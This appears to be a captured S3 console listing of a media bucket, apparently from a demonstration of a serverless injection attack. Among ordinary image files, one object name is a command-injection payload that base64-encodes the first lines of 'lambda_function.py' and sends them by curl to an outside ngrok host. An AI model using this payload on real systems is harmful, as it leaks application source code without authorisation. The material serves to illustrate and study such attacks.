 Amazon S3 > protego-a6-media-bucket
Name Last modified Size
aerodynamics.jpg Jun 13, 2018 10:43:52 AM GMT+0300 70.9 KB
chip.gif Jun 13, 2018 10:43:22 AM GMT+0300 2.2 MB
chip.gif c.jpg;cd ..; cd var;cd task;f=`head -50 lambda_function.py|base64 --wrap=0`;curl protego.ngrok.io?l="$f" Jun 13, 2018 12:07:09 PM GMT+0300 3.2 KB
dsa12r.jpg Jun 13, 2018 10:43:29 AM GMT+0300 51.3 KB
funny-meme-quotes-funny-meme-quotes-tagalog.jpg Jun 13, 2018 10:43:24 AM GMT+0300 31.4 KB
maxresdefault.jpg Jun 13, 2018 10:43:26 AM GMT+0300 123.1 KB